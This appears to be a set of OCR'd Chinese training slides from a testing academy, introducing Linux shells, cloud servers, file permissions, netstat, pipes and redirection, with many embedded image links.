

macbook-pro-2:~ seveniruby\$ cat /etc/shells # List of acceptable shells for chpass(1). Ftpd will not allow users to connect who are not using one of these shells.

/bin/bash /bin/csh /bin/ksh /bin/sh /bin/tcsh /bin/zsh

# rawin

Get that Linux feeling - on Windows





- ◆ 常用shell: bash、sh、zsh
- ❖ windows:git bash、cygwin
- ❖ Mac:Terminal、iTerm2
- ❖ 霍格沃兹测试学院专属演练服务器
	- ❖ 为所有学员提供了shell帐号
	- ❖ 主机:[shell.testing-studio.com](http://shell.testing-studio.com)
	- ◆ 帐号: 学员手机号后8位
	- ❖ 密码:参考每期学员通知



### **云服务器**





- ❖ 阿⾥云、腾讯云、华为云
- ❖ 推荐配置为2核4G服务器
- ❖ 海外:
	- ❖ DigitalOccean、Linode
	- ◆ 最低价格每个月5\$
- ◆ 拥有一台属于自己的云服务器是一个IT工程师的成人礼



### ❖ 国内云服务商:



## **推荐的Linux与Shell环境**

### ❖ Linux:

❖ CentOS:国内⼤部分的服务器都在使⽤,衍⽣⾃RedHat ❖ Shell:Bash

testing-studio.com



## ❖ Ubuntu:桌⾯系统、部分服务器系统在使⽤,基于Debian⾃由软件系统





seveniruby:~ seveniruby\$ seveniruby:~ seveniruby\$ ssh root@shell.testing-studio.com Last login: Thu Nov 14 21:49:34 2019 from 221.216.137.13

Welcome to Alibaba Cloud Elastic Compute Service !

[root@izuf60jasqavbxb9efockpz ~]# echo hello world hello world [root@izuf60jasqavbxb9efockpz ~]#



### 第一行指令helloworld









### \* 文件: everything is file \* 进程: 文件的运行形态 \* 网络: 特殊的文件











testing-studio.com



### 文件







### ❖ ls -l 查看权限 ❖ ⽂件、⽬录 ❖ ⽤户、组 ❖ 读、写、执⾏、SUID、SGID ❖ chmod:修改归属者 ❖ chgrp:修改归属组

testing-studio.com



## 文件权限











## 进程







### \* netstat-tlnp

\* netstat-tnp

### \* mac与linux不一致: netstat -p tcp -n -a









## **Shell Piping管道**







❖ Read ⽤来读取输⼊,并赋值给变量 ❖ echo ,printf可以简单输出变量。 ❖ > file 将输出重定向到另⼀个⽂件 \* >> 表示追加 等价于tee -a ❖ < file 输⼊重定向 ◆ | 表示管道, 也就是前一个命令的输出传入下一个命令的输入









### \* 输入文件--标准输入0 输出文件—标准输出1 \* 错误输出文件--标准错误2

\* 使用 2>&1 >/tmp/tmp < /tmp/tmp

testing-studio.com



### 文件描述符

